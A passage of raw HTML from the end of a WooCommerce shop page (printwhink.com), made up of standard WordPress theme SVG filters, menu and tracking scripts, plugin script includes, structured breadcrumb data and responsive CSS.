-9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/printwhink.com"}},{"@type":"ListItem","position":2,"item":{"name":"Car Items","@id":"https:\/\/printwhink.com\/product-category\/car-items\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2' id='wc-order-attribution-js'></script>
<script type='text/javascript' id='wdp_deals-js-extra'>
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.11.0' id='wdp_deals-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/uploads/fusion-scripts/c9f25e822e45903c9bfa243cee97f6af.min.js?ver=3.11.2' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://printwhink.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/printwhink.com"}]}</script>		<style type="text/css">
			.myclass{
				display: block !important;
			}

			@media only screen and (max-width: 600px) {
				.myclass{
					text-align: left !important;
				}
				.first_row_tablee td  {
					text-align: left !important;
					width: 100% !important;
					font-size: 12px;
				}
				.first_row_tablee th  {
					text-align: left !important;
					width: 100% !important;
					font-size: 16px;
					font-weight: 900;
				}
				.first_row_tablee strong  {
					text-align: left !important;
					width: 100% !important;
					font-size: 14px;
					font-weight: 600;
				}
				.first_row_tablee tr  {
					text-align: left !important;
					
				}
				

				.modal-content{
					max-width: 90% !important;
					width: 90% !important;

				}




			}

			
		</style>
				</div>

			</body>
</html>
